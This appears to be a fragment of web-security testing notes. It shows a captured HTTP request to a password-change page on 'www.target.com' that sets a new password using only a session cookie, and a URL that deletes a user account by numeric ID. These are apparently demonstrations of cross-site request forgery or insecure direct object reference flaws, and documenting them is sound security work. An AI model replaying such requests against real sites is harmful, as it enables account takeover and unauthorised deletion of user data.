 POST /password_change.php HTTP/1.1
Host: www.target.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://www.target.com
Connection: close
Referer: http://www.target.com/password_change.php
Cookie: wp-settings-time-1=1600832530; PHPSESSID=v1k0k29n8e30a8lb006prs65l4;
Upgrade-Insecure-Requests: 1
uname=Lihua&password_new=stsd@1&password_conf=stsd@1&action=change
2
3 http://www.target.com/api/user?id=19731&action=del